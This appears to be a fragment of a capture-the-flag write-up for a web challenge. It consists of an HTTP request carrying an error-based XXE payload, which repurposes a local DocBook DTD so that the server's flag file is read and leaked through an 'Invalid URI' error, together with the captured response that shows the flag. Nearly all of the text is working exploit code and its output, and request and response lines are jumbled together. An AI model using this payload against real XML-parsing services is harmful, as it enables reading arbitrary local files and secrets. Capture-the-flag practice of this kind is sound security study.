 Cache-Control: no-cache
Origin: https://bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: https://bnv.web.ctfcompetition.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Via: 1.1 google
Connection: close
Content-Length: 76
Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line 4, column 15